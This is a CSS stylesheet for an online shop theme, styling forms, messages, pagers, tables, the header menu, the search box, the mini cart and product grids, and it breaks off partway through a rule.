.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year {
    float: left;
    width: 85px;
}

.form-list .customer-dob input.input-text {
    display: block;
    width: 74px;
}

.form-list .customer-dob label {
    font-size: 10px;
    font-weight: normal;
    color: #888;
}

.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month {
    width: 60px;
}

.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text {
    width: 46px;
}

.form-list .customer-dob .dob-year {
    width: 140px;
}

.form-list .customer-dob .dob-year input.input-text {
    width: 134px;
}

.buttons-set {
    clear: both;
    margin: 1em 0 0;
    padding: 15px;
    border-top: 1px solid #e4e4e4;
    text-align: right;
}

.buttons-set p.required {
    margin: 0 0 10px;
}

.buttons-set .back-link {
    float: left;
    margin: 0;
}

.buttons-set button.button {
    float: right;
    margin-left: 5px;
}

.buttons-set-order {
    margin: 10px 0 0;
}

.buttons-set-order .please-wait {
    padding: 5px 7px 0 0;
}

.fieldset {
    margin: 0 0 15px;
    background: white;
    padding: 0 15px 15px;
}

.fieldset .legend {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #F5F5F5;
    padding: 10px 15px 10px;
}

.block-content {
    padding: 15px;
    background: white;
}

.validation-advice {
    clear: both;
    min-height: 13px;
    margin: 3px 0 0;
    padding-left: 13px;
    font-size: 11px;
    line-height: 13px;
    background: url(../images/validation_advice_bg.png) 2px 3px no-repeat;
    color: #eb340a;
}

.validation-failed {
    border: 1px solid #eb340a !important;
    background: #faebe7 !important;
}

.validation-passed {}

p.required {
    font-size: 11px;
    text-align: right;
    color: #EB340A;
}

.v-fix {
    float: left;
}

.v-fix .validation-advice {
    display: block;
    width: 12em;
    margin-right: -12em;
    position: relative;
}

.success {
    color: #3d6611;
    font-weight: bold;
}

.error {
    color: #df280a;
    font-weight: bold;
}

.notice {
    color: #e26703;
}

.messages,
.messages ul {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.messages {
    width: 100%;
    overflow: hidden;
}

.messages li {
    margin: 0 0 10px !important;
}

.messages li li {
    margin: 0 0 0px !important;
}

.error-msg,
.success-msg,
.note-msg,
.notice-msg {
    background-color: white!important;
    border-style: solid !important;
    border-width: 1px !important;
    padding: 10px !important;
}

.error-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.success-msg {
    border-color: #3fab00;
    color: #3fab00;
}

.note-msg,
.notice-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.top-bread {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin: 11px 0 0 0;
    margin-left: 10px;
}

.breadcrumbs li {
    display: inline;
}

.breadcrumbs li strong {
    color: #7f7f7f;
    font-weight: normal;
}

.page-title {
    width: 100%;
    overflow: hidden;
    margin: 0 0 16px;
}

.page-title h1,
.page-title h2 {
    font-size: 24px;
    text-transform: uppercase;
}

.page-title .separator {
    margin: 0 3px;
}

.page-title .link-rss {
    float: right;
    margin: 7px 0 0;
}

.title-buttons {
    text-align: right;
}

.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 {
    float: left;
}

.subtitle,
.sub-title {
    clear: both;
    padding: 12px 0 0;
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 6px;
}

.pager {
    padding: 4px 8px;
    text-align: center;
}

.limiter {
    float: left;
    padding-right: 2px;
    margin-left: 5px;
}

.limiter label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.limiter label.label-right {
    float: right;
    margin-left: 10px;
}

.limiter .jqTransformSelectWrapper {
    margin: 0 5px;
}

.limiter select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.sort-by {
    float: left;
}

.toolbar .sortbutton {
    float: left;
    margin-left: 5px;
}

.sort-by label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.sort-by .jqTransformSelectWrapper {
    margin: 0 5px;
}

.sort-by select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.view-mode {
    width: 145px;
    float: left;
    text-align: left;
    margin: -2px 2px 2px 10px;
}

.view-mode label {
    float: left;
    padding: 1px 1px 1px 5px;
    margin-right: 10px;
}

.pager .selectbox {
    top: -5px;
}

.view-mode strong,
.pager .view-mode a {
    float: left;
    display: block;
    width: 32px;
    height: 23px;
    text-indent: -9999px;
    margin-top: -5px;
    border: 1px solid #EDE9E9;
}

.view-mode strong.grid,
.pager .view-mode a.grid {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/grid.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.list,
.pager .view-mode a.list {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/list.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.grid,
.pager .view-mode .grid:hover {
    background: url("../images/grid-invert.png") center center no-repeat;
    margin-top: -5px;
    border-color: #F2532F;
}

.view-mode strong.list,
.pager .view-mode .list:hover {
    background: url("../images/list-invert.png") center center no-repeat;
    border-color: #F2532F;
}

.sorter {
    font-size: 11px;
    background: #fff;
    padding: 4px 8px;
}

.view-mode {
    float: left;
    margin: 0 0 0 15px;
}

.link-feed {}

.pages {
    margin-top: -4px;
    float: right;
}

.pages ol {
    display: inline;
}

.pages li {
    display: inline-block;
    padding-right: 4px;
}

.pages li {}

.pages li a,
.pages li strong {
    padding: 3px 7px 1px 7px;
    height: 18px;
    display: block;
}

.pages .i-previous,
.pages .i-next {}

.pages strong {
    font-weight: normal;
    margin-right: 3px;
    padding-top: 3px;
}

.pages .current {
    font-weight: bold;
    padding: 3px 7px 1px 6px;
}

.pages li:hover a {}

.pages a.previous,
.pages a.next {
    text-indent: -9999px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
    top: -3px;
    width: auto;
    height: 24px;
}

.pages a.previous img,
.pages a.next img {
    margin: 0 -5px;
}

.pages a.previous {
    background: url("../images/car-prev.png") no-repeat scroll center center transparent;
}

.pages a.next {
    background: url("../images/car-next.png") no-repeat scroll center center transparent;
}

.pages a.previous:hover {
    background: url("../images/car-prev-invert.png") no-repeat scroll center center transparent;
}

.pages a.next:hover {
    background: url("../images/car-next-invert.png") no-repeat scroll center center transparent;
}

.amount {
    float: left;
    margin: 0;
}

.amount strong {
    font-weight: normal;
}

.toolbar {
    padding-top: 10px;
    border-top: 1px solid #EBE5E5;
    border-bottom: 1px solid #EBE5E5;
}

.toolbar .pager {
    padding: 4px 8px;
    margin: 0;
}

.pager .dropdown {
    text-align: left;
}

.toolbar .sorter {}

.toolbar-bottom {}

.data-table {
    width: 100%;
}

.data-table.grouped-items-table {
    width: 99%;
}

.data-table tr.odd {
    background: #fff
}

.data-table tr.even {
    background: #fefefe;
}

.data-table tr.last th,
.data-table tr.last td {}

.data-table th {
    padding: 2px 15px;
    font-size: 12px;
    text-transform: uppercase;
    white-space: nowrap;
}

.data-table th.wrap {
    white-space: normal;
}

.data-table th a {
    color: #fff;
}

.data-table td {
    padding: 3px 12px;
}

.data-table thead tr td,
.data-table thead tr th {
    border-bottom: 1px solid #F5F5F5;
    background: white;
}

.data-table tfoot {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tfoot tr {
    background-color: #fff !important;
}

.data-table tbody th {
    padding: 3px 8px;
    font-size: 11px;
    font-weight: bold;
    text-transform: none;
    white-space: normal;
}

.data-table tbody th,
.data-table tbody td {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tbody tr:hover {
    background: #fcfcfc!important;
}

.data-table tfoot strong {
    font-size: 14px;
}

.data-table tbody.odd tr {
    background: #fff;
}

.data-table tbody.even tr {
    background: #fcfcfc;
}

.data-table tbody.odd tr td,
.data-table tbody.even tr td {
    border-bottom: 0;
}

.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {
    border-bottom: 1px solid #d9dde3;
}

.data-table tbody td .option-label {
    font-weight: bold;
    font-style: italic;
}

.data-table tbody td .option-value {
    padding-left: 10px;
}

.info-box {
    margin: 0 0 15px;
}

.info-box h2 {
    font-size: 13px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.info-table th {
    font-weight: bold;
    padding: 2px 15px 2px 0;
}

.info-table td {
    padding: 2px 0;
}

tr.summary-total {
    cursor: pointer;
}

tr.summary-total td {}

tr.summary-total .summary-collapse {
    float: right;
    text-align: right;
    padding-left: 20px;
    background: url(../images/bkg_collapse.gif) 0 4px no-repeat;
    cursor: pointer;
}

tr.show-details .summary-collapse {
    background-position: 0 -53px;
}

tr.show-details td {}

tr.summary-details td {
    background-color: #dae1e4;
    color: #626465;
}

tr.summary-details-first td {
    border-top: 1px solid #d2d8db;
}

tr.summary-details-excluded {
    font-style: italic;
}

.cart-tax-info {
    display: block;
}

.cart-tax-info,
.cart-tax-info .cart-price {
    padding-right: 20px;
}

.cart-tax-total {
    display: block;
    padding-right: 20px;
    background: url(../images/bkg_collapse.gif) 100% 4px no-repeat;
    cursor: pointer;
}

.cart-tax-info .price,
.cart-tax-total .price {
    display: inline !important;
    font-weight: normal !important;
}

.cart-tax-total-expanded {
    background-position: 100% -53px;
}

.std p {
    font-size: 14px;
}

.std .subtitle {
    padding: 0;
}

.std ol.ol {
    list-style: decimal outside;
    padding-left: 1.5em;
}

.std ul.disc {
    list-style: disc outside;
    padding-left: 18px;
    margin: 0 0 10px;
}

.std dl dt {
    font-weight: bold;
}

.std dl dd {
    margin: 0 0 10px;
}

#header-menu-bg {
    height: 50px;
    width: 100%;
    background: #f5f5f5;
}

#header_menu {
    height: 39px;
    margin-top: -39px;
    width: 980px;
    margin-left: auto;
    margin-right: auto;
}

#header_menu .links {
    text-align: right;
}

#header_menu .form-language {
    width: 95px;
    float: left;
    margin-right: 10px;
}

#header_menu .form-language #form-language {
    width: 160px;
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

#header_menu .links li {
    margin-top: 10px;
}

#header_menu .links li a {
    color: #716e6e;
    padding: 0px 24px 0px 0px;
    display: inline-block;
    text-decoration: none;
    border-right: 1px solid #d6d9d7;
    margin-top: 7px;
}

#header_menu .links li a:hover {
    text-decoration: underline;
}

#header_menu .links .last a {
    padding-right: 10px;
    border-right: none;
}

#header_menu a:hover {
    text-decoration: underline;
}

#header_menu .form-currency {
    float: left;
}

#header_menu .form-currency #form-currency {
    border: 1px solid #f2f2f2;
    background: #fff;
    padding: 5px;
    color: #686161;
}

.right-bg {
    width: 980px;
    margin: 0 auto;
}

.links li {
    display: inline;
    padding: 1px 10px 1px 5px;
}

.links li.first {
    padding-left: 0 !important;
}

.links li.last {
    background: none !important;
    padding-right: 0 !important;
}

.link-cart {
    color: #d62502;
}

.link-wishlist {
    color: #353535;
}

.link-rss {
    background: url(../images/i_rss.gif) 0 1px no-repeat;
    padding-left: 18px;
    line-height: 14px;
    white-space: nowrap;
}

.btn-remove {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-remove2 {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit {
    display: block;
    width: 14px;
    height: 14px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_edit.png) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.btn-edit:hover,
.btn-remove2:hover,
.btn-remove:hover {
    background-position: bottom;
}

.cards-list dt {
    margin: 5px 0 0;
}

.cards-list .offset {
    padding: 2px 0 2px 20px;
}

.separator {
    margin: 0 3px;
}

.divider {
    clear: both;
    display: block;
    font-size: 0;
    line-height: 0;
    height: 1px;
    background: #ccc;
    margin: 10px 0;
    text-indent: -999em;
    overflow: hidden;
}

.noscript {
    border: 1px solid #ddd;
    border-width: 0 0 1px;
    background: #ffff90;
    font-size: 12px;
    line-height: 1.25;
    text-align: center;
    color: #2f2f2f;
}

.noscript .noscript-inner {
    width: 950px;
    margin: 0 auto;
    padding: 12px 0 12px;
    background: url(../images/i_notice.gif) 20px 50% no-repeat;
}

.noscript p {
    margin: 0;
}

.demo-notice {
    margin: 0;
    padding: 6px 10px;
    background: #d75f07;
    font-size: 11px;
    line-height: 1.15;
    text-align: center;
    color: #fff;
}

.header-container {
    margin: 0px;
}

.header {
    padding: 0 0 0 0;
}

.header .welcome-msg {
    font-size: 12px;
    height: 20px;
    margin-top: 7px;
}

.header .header-banner {
    margin: 21px 0 0;
    float: left;
}

.header .header-right {
    float: right;
    width: 300px;
}

.header .header-left {
    float: left;
    margin-left: 5px;
    margin-top: 15px;
    width: 360px;
    margin-right: 15px;
}

.header .header-left .lang {
    float: left;
}

.header .header-left .lang a {}

.header .header-center {
    float: left;
    width: 260px;
    padding: 35px 25px 0 0px;
    margin-top: 0px;
}

#phone {
    float: left;
    margin-top: 23px;
}

#phone strong,
#phone b {
    color: #f15a3b;
    font-size: 18px;
    font-weight: normal;
}

#phone span {
    color: #393232;
}

.header .links {
    margin: 10px 0 0 0;
}

.header .top-link-cart-li {
    display: none;
}

.header #search_autocomplete {
    margin: 15px 0 0 0;
}

.header .top-promo {
    float: left;
    width: 117px;
    height: 30px;
    margin: 12px 10px 0;
    background: url(../images/bkg_top-promo.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}

.currency-code {
    display: block;
    float: left;
    background-position: top center;
    margin: 0 5px;
    background-image: none!important;
}

span.currency-code {
    background-position: bottom center;
}

.currency-code:hover {
    background-position: bottom center;
}

.quick-access {
    background: #353535;
    color: #fff;
    padding: 7px 13px;
    text-align: right;
}

.quick-access .welcome-msg {
    display: inline;
    margin: 0;
    color: #fff;
}

.quick-access .welcome-msg a {
    color: #ddd;
}

.quick-access .form-language {
    float: left;
}

.quick-access .form-language label {
    font-weight: bold;
    padding-right: 5px;
    color: #fff;
    vertical-align: middle;
}

.quick-access .form-language select {
    padding: 0;
}

.quick-access .form-language select.flags option {
    background-position: 4px 50%;
    background-repeat: no-repeat;
    padding-left: 25px;
}

.quick-access .links {
    padding-left: 8px;
}

.quick-access .links,
.quick-access .links li {
    display: inline;
}

.quick-access .links li {
    padding: 0 4px 0 1px;
}

.quick-access .links a {
    color: #ddd;
}

.quick-access .links a {
    padding: 0 7px 0 0;
    background: url(../images/bkg_pipe1.gif) no-repeat 100% 50%;
}

.quick-access .links li.last a {
    padding: 0;
    background: none;
}

.top-bar {
    float: left;
    margin: 3px 0 0;
    width: 300px;
}

.form-search {
    height: 27px;
}

.form-search label {
    float: left;
    font-size: 12px;
    font-weight: bold;
    padding: 0 5px 0 0;
}

.form-search input.input-text {
    float: left;
    height: 20px;
    padding: 1px 10px 1px 10px;
    width: 155px;
    text-transform: uppercase;
    border-right: 0px;
}

.form-search button.button {
    float: left;
    background: url("../images/button-search.png") no-repeat center center #FFF;
    height: 24px;
    text-indent: -99999px;
    border: 1px solid #ede9e9;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    width: 40px;
}

.form-search button.button:hover {
    border-color: #f2532f;
    background-color: #fff;
}

.form-search .search-autocomplete {
    z-index: 999;
}

.form-search .search-autocomplete ul {
    border: 1px solid #999;
    background-color: #f9f5f0;
}

.form-search .search-autocomplete li {
    text-align: left;
    border-bottom: 1px solid #f4eee7;
    padding: 2px 8px 1px 8px;
    cursor: pointer;
}

.form-search .search-autocomplete li .amount {
    float: right;
    font-weight: bold;
}

.form-search .search-autocomplete li.odd {
    background-color: #f6f6f6;
}

.form-search .search-autocomplete li.selected {
    background-color: #ecf9ea;
}

.header-container .top-container {
    padding: 5px 12px;
    background: #fff;
    border: 1px solid #bbb;
    border-width: 0 1px 1px;
    text-align: right;
}

.block.left-categorys .block-title {
    text-transform: uppercase;
    text-align: center;
    background-image: none;
    text-align: left;
}

.sidebar .block {
    border: 5px solid #f5f5f5;
    padding: 20px;
    margin-bottom: 20px;
}

.block-title h2 {
    margin: 0;
    color: #000000;
}

.left-categorys-container a {
    display: block;
    margin: 0px 0px;
    padding: 0 0 0 10px;
    font-size: 12px;
    background-image: url(../images/square_li.png);
    background-position: left center;
    background-repeat: no-repeat;
}

.left-categorys-container .currentcat {
    margin: 3px 5px;
    padding: 10px 3px;
    font-size: 16px;
}

.nav-container {
    background: #1e1e21;
    margin-bottom: 20px;
}

.fullwidthbanner-container {
    margin-top: -20px;
}

#nav {}

#nav .homelink {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    background: url(../images/home-icon.png) 10px 17px no-repeat;
    padding-left: 35px;
}

#nav .homelink:hover {}

#nav>li {
    float: left;
    border-top: 5px solid #1e1e21;
    padding: 16px 15px 16px 15px;
}

#nav>li a {
    color: #FFF;
    border: 0px;
}

#nav .level-top>a,
#nav .level-top>span,
#nav .custommenuitem>a,
#nav .custommenuitem>span {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
}

#nav>li.over,
#nav>li:hover {
    border: 0px;
    border-top: 5px solid #f2532f;
    background-color: #fff;
}

#nav>li.over>a,
#nav>li:hover>a {
    color: #1e1e21;
}

#nav>li.active>a {
    color: #f2532f;
}

#nav .custom_menu_item li a {
    color: #1e1e21;
}

#nav>li>a>span {}

#nav>li.over.parent {}

#nav .custommenuitem {
    float: right;
}

#nav li.block_li>a>span,
#nav li.block_li>a {
    cursor: default;
}

#nav li div.custom_menu_item {
    position: absolute;
    padding: 15px;
    z-index: 1500;
    width: 952px;
    margin-left: -1px;
    top: 56px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}

.block {
    margin: 0 0 5px;
    line-height: 1.35;
    background: #fff;
}

.block .block-title {
    padding: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdcd6;
    margin-bottom: 20px;
}

.block .block-title strong {
    display: block;
    color: #090909;
}

.block .block-title strong span {
    font-size: 18px;
    color: #000;
}

.block .block-title a {
    text-decoration: none !important;
}

.block .block-subtitle {
    margin: 5px 0 6px;
    padding: 0 0 2px;
    border-bottom: 1px solid #F5F5F5;
    text-transform: uppercase;
}

.block .block-content {
    padding: 0px;
}

.block .block-content li.item {
    padding-bottom: 5px;
    margin-bottom: 5px;
}

.block .block-content #compare-items li.item {
    background: url("../images/mini-point.png") no-repeat scroll left center transparent;
    color: #000000;
    display: block;
    font-size: 12px;
    padding: 10px 8px 10px 32px;
}

.block .block-content li.item.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.block .block-content .product-name {
    color: #4f8100;
}

.block .block-content .product-name a {
    color: #000;
}

.block .block-content .product-name a:hover {
    color: #F2532F;
}

.block .block-content a {}

.block .btn-remove,
.block .btn-edit {
    float: right;
    margin: 1px 0 2px 5px;
}

.block .actions {
    border-top: 1px solid #ddd;
    padding: 5px 0 0;
    margin: 5px 0 0;
    text-align: right;
}

.block .actions a {
    float: left;
    font-size: 11px;
}

.block .actions button.button {
    float: right;
}

.block .empty {
    margin: 0;
}

.block .price-box {
    margin: 5px 0;
}

.mini-products-list .product-image {
    float: left;
    width: 50px;
    border: 1px solid #F5F5F5;
}

.mini-products-list .product-details {
    margin-left: 60px;
}

.block-account .block-title {
    background-image: none!important;
    text-transform: uppercase;
    color: white;
    padding: 10px;
    text-align: center;
    border: none;
}

.block-account .block-title strong {
    color: #fff;
    font-size: 18px;
}

.block-account .block-content li a {
    display: block;
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.last a {
    border-bottom: 0;
}

.block-account .block-content li.current {
    border-bottom: 1px solid #ddd;
    padding: 3px 0;
}

.block-account .block-content li.current strong {
    font-weight: normal;
}

.block-account .block-content li.current.last {
    border-bottom: 0;
}

.block-currency .block-title {
    border: 0;
    background: none;
    padding: 7px 10px 2px;
}

.block-currency .block-title strong {}

.block-currency .block-content {
    padding: 0 10px 12px;
}

.block-currency .block-content select {
    width: 100%;
    padding: 0;
}

.block-layered-nav dt {
    font-weight: 300;
    padding: 0px 10px 0 10px;
    font-size: 18px;
}

.block-layered-nav dt {
    color: #353535;
    cursor: pointer;
    padding: 5px 10px 5px 0px;
    background: url(../images/arr_down2.png) no-repeat right center;
}

.block-layered-nav dt:hover {
    color: #F2532F;
}

.block-layered-nav dt.active {
    background: url(../images/arr_down.png) no-repeat right center;
}

.block-layered-nav span.openthis {
    font-size: 12px;
    color: #7a7974;
    text-transform: lowercase;
    float: right;
}

.block-layered-nav dd li {
    line-height: 1.35;
    margin: 0 0 0px 0px;
    text-decoration: none;
    display: block;
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

.block-layered-nav dd li a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.block-layered-nav dd a {
    color: #818181;
}

.block-layered-nav .currently ol {
    padding: 6px 0 0;
}

.block-layered-nav .currently li {
    padding: 5px 10px;
}

.block-layered-nav .currently .label {
    font-weight: bold;
}

.block-layered-nav .currently .btn-remove {
    margin: 2px 0 0;
}

.block-layered-nav .actions {
    padding: 5px 10px;
    margin: 0;
}

.block-layered-nav .actions a {
    float: none;
}

.block-cart .block-title {
    background: #679100;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart .block-title {
    background: #a40d06;
}

.block-cart .block-title strong {
    color: #fff;
}

.block-cart .summary {
    background: #e5eed6;
    padding: 8px;
    margin: -12px -10px 8px;
    text-align: center;
    position: relative;
    z-index: 1;
}

.block-cart .amount {
    margin: 0;
}

.block-cart .amount a {
    font-weight: bold;
}

.block-cart .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart .subtotal .price {
    font-weight: bold;
}

.block-cart .actions {
    display: none !important;
}

.block-cart .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header {
    padding: 0 0 0 5px;
    border: none;
    position: relative;
    margin: 0;
    background: none;
}

.block-cart-header .block-content {
    background: none;
    padding: 0;
}

.block-cart-header .block-title strong {
    color: #fff;
}

.block-cart-header .block-subtitle {
    border-bottom: none;
}

.block-cart-header .block-subtitle span {
    display: block;
}

.block-cart-header .block-subtitle a {
    display: block;
    float: right;
    text-transform: lowercase;
    font-size: 11px;
}

.block-cart-header .summary {
    font-size: 14px;
    margin: 5px 0;
    padding: 5px;
    text-transform: uppercase;
    text-align: right;
    clear: both;
    z-index: 1;
}

.block-cart-header .summary .price {
    color: #111111;
}

.block-cart-header .amount {
    margin: 0;
}

.block-cart-header .empty {
    text-align: center;
}

.block-cart-header .amount a {
    font-weight: bold;
}

.block-cart-header .block-content li.item {}

.block-cart-header .subtotal {
    background: url(../images/bkg_subtotal.gif) no-repeat 50% 0;
    margin: 5px 0 0;
    line-height: 23px;
}

.block-cart-header .subtotal .price {
    font-weight: bold;
}

.block-cart-header .actions {
    display: none !important;
}

.block-cart-header .actions .paypal-logo {
    float: left;
    width: 100%;
    margin: 3px 0 0;
    text-align: right;
}

.block-cart-header .block-content:hover #header-items,
.block-cart-header .block-content #header-items:hover {
    display: block;
}

.block-cart-header #header-items {
    right: -40px;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
    background-color: #fff;
    padding: 15px;
    top: 31px;
    z-index: 1400;
    width: 300px;
    position: absolute;
    display: none;
}

.block-cart-header #header-items.empty {
    padding: 16px 5px;
}

.block-cart-header #header-items a {}

.block-cart-header #header-items a {}

.block-cart-header #header-items .btn-edit {
    clear: right;
}

.block-cart-header #header-items li.item {
    padding: 10px 0 15px;
}

.block-cart-header #header-items li.item .price {
    color: #111111;
}

.block-cart-header .button-show {
    border: 1px solid #EDE9E9;
    border-right: 0px;
    position: relative;
    color: #f2532f;
    background: #FFF;
    float: right;
    padding: 9px 18px 6px 10px;
}

.header .minicart {
    float: right;
    width: 200px;
}

.header .icon {
    background: #f2532f url("../images/cartmini.png") no-repeat 12px center;
    width: 39px;
    height: 39px;
    margin-right: 1px;
    float: right;
    z-index: 2;
    cursor: pointer;
    margin-top: -3px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.header .icon:hover {
    background-color: #000;
}

.block-cart-header .button-show a {
    color: #000000;
}

.block-cart-header .btn-view {
    float: left;
    width: 145px;
    margin-right: 10px;
}

.block-cart-header .btn-checkout {
    float: left;
    width: 145px;
}

.block-cart-header .btn-checkout span,
.block-cart-header .btn-view span {
    font-weight: 300;
}

.block-wishlist .actions {
    text-align: right;
}

.block-wishlist .actions a {
    float: none;
}

.block-related {
    margin: 20px 0 10px 0;
}

.block-related input.checkbox {
    margin: 5px 0 0 170px;
    position: absolute;
}

.block-related ol {
    display: block;
    clear: both;
}

.related-block-subtitle {
    float: right;
    font-size: 11px;
    margin-bottom: 20px;
}

.block-related h5 {
    float: left;
    text-transform: uppercase;
}

.block-related .slide {
    float: left;
    width: 188px;
    margin: 0 10px 10px 0;
    text-align: left;
    background-color: white;
}

.block-related .slide.last {
    margin-right: 0;
}

.block-related .product-details {
    text-align: center;
}

.block-related .slide a.product-image {
    display: block;
    margin: 0 0 10px;
}

.page-popup .link-print {
    background: url(../images/i_print.gif) 0 2px no-repeat;
    padding: 3px 0 3px 25px;
}

.compare-table {
    border: 0;
}

.compare-table thead,
.compare-table thead tr.first {
    background: #fff;
}

.compare-table thead tr.first th,
.compare-table thead tr.first td {
    border: 0;
    background: none;
    padding: 0 0 4px;
    font-size: 0;
    line-height: 0;
}

.compare-table .btn-remove {
    float: right;
    background-image: url(../images/btn_remove.png);
    width: 14px;
    height: 13px;
}

.compare-table tbody th {
    background: #e9e9e9;
}

.compare-table tbody th,
.compare-table tbody td {
    padding: 10px;
    border: 0;
    border-top: 1px solid #ccc;
    border-left: 1px solid #ccc;
}

.compare-table tbody td.last {
    border-right: 1px solid #ccc;
}

.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
    border-bottom: 1px solid #ccc !important;
}

.compare-table tr.add-to-row td {
    background: #F5F5F5;
    text-align: center;
}

.compare-table tr.first td {
    text-align: center;
}

.compare-table tr.first td .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px;
    color: #203548;
}

.compare-table tr.first td .product-name a {
    color: #203548;
}

.compare-table tr.first td .ratings {
    width: 69px;
    margin: 0 auto;
}

.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
    margin: 0;
}

.compare-table .add-to-links li {
    background: none;
    padding: 0;
}

.block-poll .block-subtitle {
    font-size: 12px;
}

.block-poll label {
    color: #777;
    font-weight: bold;
}

.block-poll input.radio {
    float: left;
    margin: 1px -18px 0 0;
}

.block-poll .label {
    display: block;
    margin-left: 18px;
}

.block-poll li {
    padding: 3px 9px;
}

.block-poll .actions {
    margin: 5px 0 0;
}

.block-poll .answer {
    font-weight: bold;
}

.block-poll .votes {
    float: right;
    margin-left: 10px;
}

.block-tags .block-content .tags-list {
    border: 0;
    background: none;
    padding: 0;
}

.block-tags .actions {
    text-align: right;
}

.block-tags .actions a {
    float: none;
    font-size: 11px;
}

.block-reorder input.checkbox {
    float: left;
    margin: 2px -20px 0 0;
}

.block-reorder .product-name {
    margin-left: 20px;
}

.block-reorder .validation-advice {
    margin: 3px 9px 7px;
}

.block-banner {
    border: 0;
}

.block-banner .block-content {
    padding: 0;
    background: none;
    text-align: center;
}

.block-login .block-content {
    padding: 5px 10px;
}

.block-login label {
    font-weight: bold;
    color: #555;
}

.block-login input.input-text {
    display: block;
    width: 167px;
    margin: 3px 0;
}

.block-login .actions {
    background: none;
    padding: 0;
    margin: 3px 0 0;
}

.sidebar .paypal-logo {
    display: block;
    margin: 10px 0;
    text-align: center;
}

.sidebar .paypal-logo a {
    float: none;
}

.category-title {
    margin: 0 0 7px;
    display: none;
}

.category-title h1 {
    padding: 3px 0;
    font-size: 1.6em;
    font-weight: bold;
    line-height: 1.25;
}

.category-image {
    width: 100%;
    overflow: hidden;
    margin: 0 0 20px;
    text-align: center;
}

.category-image img {
    width: 100%;
}

.category-description {
    margin: 0 0 10px;
}

.category-products {}

.back-to {
    display: none;
    top: -31px;
    position: absolute;
    right: 0;
    padding: 5px 0 0px 15px;
    background-image: url(../images/back_to_page.png);
    background-repeat: no-repeat;
    background-position: left top;
}

.back-to:hover {}

.opc-back-to {
    top: 0;
}

.products-grid {
    position: relative;
}

.products-grid.first {}

.products-grid.last {
    padding-bottom: 10px;
    margin-bottom: 10px!important;
}

.products-grid li.item {
    background: #fff;
    float: left;
    margin: 10px 0px 0 0;
    border-bottom: 1px solid #EBE5E5;
    padding-bottom: 15px;
    margin-bottom: 5px;
}

.products-grid.first li.item {
    margin-top: 10px;
}

.products-grid.columns4 .ratings {
